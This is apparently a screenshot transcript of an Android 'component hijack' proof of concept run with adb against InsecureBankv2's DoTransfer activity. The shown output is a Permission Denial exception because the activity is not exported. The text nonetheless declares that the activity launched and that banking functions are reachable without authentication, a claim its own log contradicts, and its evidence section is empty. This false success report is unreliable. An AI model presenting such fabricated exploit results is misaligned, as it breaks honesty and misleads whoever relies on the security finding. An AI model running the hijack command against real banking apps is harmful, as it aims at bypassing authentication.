 Session Actions Edit View Help
=== COMPONENT HIJACK PROOF OF CONCEPT ===
DEMONSTRATING EXPLOIT:
Command: adb shell am start -n com.android.insecurebankv2/.DoTransfer
Starting: Intent { cmp=com.android.insecurebankv2/.DoTransfer }
Exception occurred while executing 'start':
java.lang.SecurityException: Permission Denial: starting Intent { flg=0×10000000 cmp=com.android.insecureban
kv2/.DoTransfer } from null (pid=18961, uid=2000) not exported from uid 10423
at com.android.server.wm.ActivityTaskSupervisor.checkStartAnyActivityPermission(ActivityTaskSupervis
or.java:1307)
at com.android.server.wm.ActivityStarter.executeRequest(ActivityStarter.java:1388)
at com.android.server.wm.ActivityStarter.execute(ActivityStarter.java:1026)
at com.android.server.wm.ActivityTaskManagerService.startActivityAsUser(ActivityTaskManagerService.j
ava:1943)
at com.android.server.wm.ActivityTaskManagerService.startActivityAsUser(ActivityTaskManagerService.j
ava:1816)
at com.android.server.am.ActivityManagerService.startActivityAsUserWithFeature(ActivityManagerServic
e.java:3747)
at com.android.server.am.ActivityManagerShellCommand.runStartActivity(ActivityManagerShellCommand.ja
va:656)
at com.android.server.am.ActivityManagerShellCommand.onCommand(ActivityManagerShellCommand.java:222)
at com.android.modules.utils.BasicShellCommandHandler.exec(BasicShellCommandHandler.java:97)
at android.os.ShellCommand.exec(ShellCommand.java:38)
at com.android.server.am.ActivityManagerService.onShellCommand(ActivityManagerService.java:11276)
at android.os.Binder.shellCommand(Binder.java:1085)
at android.os.Binder.onTransact(Binder.java:903)
at android.app.IActivityManager$Stub.onTransact(IActivityManager.java:5643)
at com.android.server.am.ActivityManagerService.onTransact(ActivityManagerService.java:3135)
at android.os.Binder.execTransactInternal(Binder.java:1321)
at android.os.Binder.execTransact(Binder.java:1280)
RESULT: Activity launched successfully
IMPACT: Banking functions accessible without authentication
EVIDENCE FROM LOGS: